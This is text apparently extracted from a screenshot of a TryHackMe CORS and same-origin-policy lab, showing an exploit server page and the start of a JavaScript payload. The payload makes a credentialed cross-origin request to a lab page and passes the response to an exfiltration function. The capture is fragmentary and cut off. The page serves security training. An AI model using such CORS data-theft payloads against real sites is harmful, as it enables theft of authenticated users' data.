 CORS & SOP Lab
CORS & SOP Lab Exploit Serv
Data Exfiltrator Exploit
corssop.thm.evilcors.thm
BYPASSED REGEX ORIGIN
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
CORS Lab Exploit Server
Home
Exploit Server
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
HTML Code:
//Function which will make CORS request to target application web page to grab the HTTP response
function exploit() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
var all = this.responseText;
exfiltrate(all);
}
};
xhttp.open("GET", "http://corssop.thm/badregex.php", true);
TARGET
xhttp.setRequestHeader("Accept", "text\/html,application\/xhtml+xml,application\/xml;q=0.9,\/;q=0.8");
xhttp.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhttp.withCredentials = true;
Save
View exploit
Send to victim!